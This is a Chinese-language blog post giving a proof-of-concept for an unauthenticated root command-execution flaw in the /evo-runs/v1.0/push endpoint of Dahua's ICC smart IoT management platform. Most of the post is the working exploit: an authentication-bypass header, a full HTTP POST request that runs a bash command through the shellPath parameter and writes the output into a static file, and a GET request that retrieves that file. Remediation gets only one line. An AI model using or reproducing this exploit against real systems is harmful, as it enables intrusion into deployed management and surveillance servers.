大华ICC智能物联综合管理平台push命令执行



大华ICC智能物联综合管理平台的/evo-runs/v1.0/push接口存在高危命令执行漏洞,攻击者可通过构造特殊请求绕过鉴权机制,直接以root权限在目标服务器上执行任意系统命令

POC

当请求头中包含

X-Subject-Headerflag: ADAPT时,系统会跳过正常鉴权流程接口处理用户输入时未做充分过滤,直接将

shellPath参数内容传递给Runtime.getRuntime().exec()执行命令执行权限为root,但存在部分限制(如命令中不能包含空格)

POST /evo-runs/v1.0/push HTTP/1.1

Host: xxxxxx

User-Agent: Mozilla/5.0

Content-Type: application/json

X-Subject-Headerflag: ADAPT

Content-Length: 245

{

"method": "agent.ossm.mapping.config",

"info": {

"configure": "abcd",

"filePath": "haha",

"paramMap": {

"shellPath": "/bin/bash -c ip addr>/opt/evoWpms/static/xxx.txt",

"filePath": "abc"

},

"requestIp": ""

}

}



GET /static/xxx.txt HTTP/1.1

Host: xxxxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.1

修复建议

请联系厂商安装补丁或使用防护设备进行拦截

- 感谢你赐予我前进的力量

赞赏者名单

因为你们的支持让我意识到写文章的价值🙏

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 Aurora

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果

.gif)